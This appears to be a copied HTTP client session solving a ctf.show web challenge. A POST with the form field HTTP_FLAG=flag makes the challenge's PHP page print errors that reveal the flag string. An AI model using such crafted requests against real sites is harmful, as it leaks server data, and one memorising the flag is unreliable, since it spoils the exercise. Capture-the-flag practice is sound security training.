 http://09063fa0-4302-4c56-aa44-ce9b71e4eb40.challenge.ctf.show:8080/?a=1
Save
POST
http://09063fa0-4302-4c56-aa44-ce9b71e4eb40.challenge.ctf.show:8080/?a=1
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
HTTP_FLAG flag
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 87 ms Size: 764 B Save Response
Pretty Raw Preview Visualize
Notice: Undefined index: flag in /var/www/html/index.php on line 15
Notice: Undefined index: flag in /var/www/html/index.php on line 16
Warning: highlight_file(ctfshow{ab83cb48-8569-4cc1-a6ea-bece8055b50f}): failed to open stream: No such file or directory in /var/www/html/index.php on line 17
Warning: highlight_file(): Failed opening 'ctfshow{ab83cb48-8569-4cc1-a6ea-bece8055b50f}' for highlighting in /var/www/html/index.php on line 17